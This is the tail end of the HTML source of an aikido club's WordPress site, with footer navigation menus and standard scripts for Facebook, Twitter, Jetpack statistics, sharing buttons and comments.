					<li><a href="https://www.aikidocentar.com/wp-login.php">Log in</a></li>
		
					<li><a href="https://www.aikidocentar.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
		

		
			<li><a href="https://www.aikidocentar.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
		
				</ul>

	</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7707"><a href="/">Kategorije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7720"><a href="https://www.aikidocentar.com/category/pravo-u-centar/">Pravo u centar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7719"><a href="https://www.aikidocentar.com/category/moj-aikido/">Moj AIKIDO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7779"><a href="https://www.aikidocentar.com/category/galerija/">Galerija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7717"><a href="https://www.aikidocentar.com/category/obavjestenja/">Obavještenja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7716"><a href="https://www.aikidocentar.com/category/misaodana/">Misao dana</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7471"><a href="https://www.aikidocentar.com/aikido/">AIKIDO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11856"><a href="https://www.aikidocentar.com/aikido/pravila-vjezbanja-morihei-ueshiba/">Pravila vježbanja – Morihei Ueshiba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9024"><a href="https://www.aikidocentar.com/aikido/ponasanje-u-dodou/">Ponašanje u dođou</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11190"><a href="https://www.aikidocentar.com/aikido/program-za-kyu-stepene/">Program za KYU stepene</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11136"><a href="https://www.aikidocentar.com/aikido/nivoi-dan-zvanja-i-njihov-smisao/">Nivoi DAN zvanja i njihov smisao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8753"><a href="https://www.aikidocentar.com/aikido/rjecnik/">Rječnik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11955"><a href="https://www.aikidocentar.com/aikido/izrazi/">Izrazi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7470"><a href="https://www.aikidocentar.com/o-nama/">O Nama</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-drustvene-mreze-container"><ul id="menu-drustvene-mreze-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7500"><a href="https://www.facebook.com/aikidocentar"><span class="screen-reader-text">Facebook stranica</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.aikidocentar.com/" rel="home">AIKIDO Klub Centar</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

	<div style="display:none">
			<div class="grofile-hash-map-fde8a04b3bf4a042e5a225f704fbbd67">
		</div>
		</div>
					<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
			<script src='https://www.aikidocentar.com/wp-content/plugins/simple-tooltips/zebra_tooltips.js' id='simple_tooltips_base-js'></script>
<script src='https://secure.gravatar.com/js/gprofiles.js' id='grofiles-cards-js'></script>
<script id='wpgroho-js-extra'>
var WPGroHo = {"my_hash":""};
</script>
<script src='https://www.aikidocentar.com/wp-content/plugins/jetpack/modules/wpgroho.js' id='wpgroho-js'></script>
<script src='https://www.aikidocentar.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script id='jetpack-facebook-embed-js-extra'>
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
</script>
<script src='https://www.aikidocentar.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script defer src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'106966647',post:'1330',tz:'1',srv:'www.aikidocentar.com',j:'1:12.7.2'} ]);
_stq.push([ "clickTrackerInit", "106966647", "1330" ]);
</script>
<script defer src='https://www.aikidocentar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<script id='sharing-js-js-extra'>
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src='https://www.aikidocentar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js' id='sharing-js-js'></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
                        			            
                <script type="text/javascript">
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#000000',
                            'color':				'#ffffff',
                            'max_width':  250,
                            'opacity':    .95, 
                            'position':    'center'
                        });
                        
                                            
                    });
                </script>        
		
		<!--[if IE]>
		<script type="text/javascript">
			if ( 0 === window.location.hash.indexOf( '#comment-' ) ) {
				// window.location.reload() doesn't respect the Hash in IE
				window.location.hash = window.location.hash;
			}
		</script>
		<![endif]-->
		<script type="text/javascript">
			(function () {
				var comm_par_el = document.getElementById( 'comment_parent' ),
					comm_par = ( comm_par_el && comm_par_el.value ) ? comm_par_el.value : '',
					frame = document.getElementById( 'jetpack_remote_comment' ),
					tellFrameNewParent;

				tellFrameNewParent = function () {
					if ( comm_par ) {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=106966647&postid=1330&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=0&show_avatars=1&avatar_default=retro&greeting=Postavi+odgovor&jetpack_comments_nonce=2b2c20beb0&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=12.7.2&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=b1175663726a50e289f745ee53289984373bf54b#parent=https%3A%2F%2Fwww.aikidocentar.com%2Fljudsko-tijelo-je%2F" + '&replytocom=' + parseInt( comm_par, 10 ).toString();
					} else {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=106966647&postid=1330&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=0&show_avatars=1&avatar_default=retro&greeting=Postavi+odgovor&jetpack_comments_nonce=2b2c20beb0&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=12.7.2&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=b1175663726a50e289f745ee53289984373bf54b#parent=https%3A%2F%2Fwww.aikidocentar.com%2Fljudsko-tijelo-je%2F";
					}
				};

				
				if ( 'undefined' !== typeof addComment ) {
					addComment._Jetpack_moveForm = addComment.moveForm;

					addComment.moveForm = function ( commId, parentId, respondId, postId ) {
						var returnValue = addComment._Jetpack_moveForm( commId, parentId, respondId, postId ),
							cancelClick, cancel;

						if ( false === returnValue ) {
							cancel = document.getElementById( 'cancel-comment-reply-link' );
							cancelClick = cancel.onclick;
							cancel.onclick = function () {
								var cancelReturn = cancelClick.call( this );
								if ( false !== cancelReturn ) {
									return cancelReturn;
								}

								if ( ! comm_par ) {
									return cancelReturn;
								}

								comm_par = 0;

								tellFrameNewParent();

								return cancelReturn;
							};
						}

						if ( comm_par == parentId ) {
							return returnValue;
						}

						comm_par = parentId;

						tellFrameNewParent();

						return returnValue;
					};
				}

				
				// Do the post message bit after the dom has loaded.
				document.addEventListener( 'DOMContentLoaded', function () {
					var iframe_url = "https:\/\/jetpack.wordpress.com";
					if ( window.postMessage ) {
						if ( document.addEventListener ) {
							window.addEventListener( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						} else if ( document.attachEvent ) {
							window.attachEvent( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						}
					}
				})

			})();
		</script>

		<div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div></body>
</html>

<!-- Optimized by Speed Booster Pack v4.5.8.1 -->